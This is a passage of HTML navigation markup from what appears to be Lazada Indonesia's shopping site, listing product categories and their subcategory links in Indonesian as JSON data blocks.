                                                                                <span>Laptop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-komputer/">
                                                                                <span>Desktop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-kamera/">
                                                                                <span>Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                                <span>Game Console</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-gadget/">
                                                                                <span>Gadget</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-tablet-2">
                                                                                <span>Tablet</span>
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                                        data-spm="cate_2">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                                <span>Aksesoris Handphone</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                                <span>Aksesoris Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-audio/">
                                                                                <span>Audio</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                                <span>Aksesoris Berteknologi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                                <span>Aksesoris Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                                <span>Penyimpanan Data</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-printers/">
                                                                                <span>Printer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                                <span>Aksesoris Tablet</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_2_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                                <span>Komponen Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                                        data-spm="cate_3">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-wanita/">
                                                                                <span>Pakaian Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_0">
                                          [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_1">
                                          [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                                <span>Lingerie, Baju Tidur &amp;
                                                                                    Santai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_2">
                                          [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-wanita/">
                                                                                <span>Sepatu Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_3">
                                          [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_4">
                                          [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/tas-wanita/">
                                                                                <span>Tas Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_5">
                                          [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                                <span>Perhiasan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_3_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                                <span>Jam Tangan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_7">
                                          [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                                        data-spm="cate_4">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-pria/">
                                                                                <span>Pakaian Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_0">
                                          [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_1">
                                          [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                <span>Pakaian Dalam</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_2">
                                          [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-pria/">
                                                                                <span>Sepatu Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_3">
                                          [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-pria/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_4">
                                          [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_4_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/tas-pria/">
                                                                                <span>Tas Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_5">
